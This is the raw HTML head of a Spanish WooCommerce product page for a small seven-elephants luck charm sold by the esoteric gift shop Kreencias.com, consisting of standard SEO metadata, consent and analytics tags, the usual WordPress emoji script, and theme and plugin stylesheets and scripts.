

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/suerte-siete-elefantes-2cm
body_size: 26317
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>SUERTE SIETE ELEFANTES 2CM - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="0702184" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/suerte-siete-elefantes-2cm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SUERTE SIETE ELEFANTES 2CM - Kreencias.com" />
		<meta property="og:description" content="0702184" />
		<meta property="og:url" content="https://kreencias.com/producto/suerte-siete-elefantes-2cm" />
		<meta property="article:published_time" content="2023-10-16T08:55:46+00:00" />
		<meta property="article:modified_time" content="2023-10-16T08:55:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SUERTE SIETE ELEFANTES 2CM - Kreencias.com" />
		<meta name="twitter:description" content="0702184" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm#itempage","url":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm","name":"SUERTE SIETE ELEFANTES 2CM - Kreencias.com","description":"0702184","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702184.png","@id":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm\/#mainImage","width":391,"height":397},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/suerte-siete-elefantes-2cm#mainImage"},"datePublished":"2023-10-16T10:55:46+02:00","dateModified":"2023-10-16T10:55:46+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
